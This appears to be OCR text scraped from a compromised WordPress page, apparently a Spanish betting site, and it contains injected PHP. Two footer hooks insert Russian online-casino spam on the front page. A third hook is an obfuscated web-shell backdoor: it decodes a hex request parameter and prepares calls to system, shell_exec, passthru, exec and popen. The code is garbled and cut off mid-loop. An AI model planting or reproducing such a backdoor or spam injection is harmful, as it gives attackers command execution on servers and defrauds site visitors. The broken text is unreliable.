
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
COMO GANAR DINERO
EN APUESTAS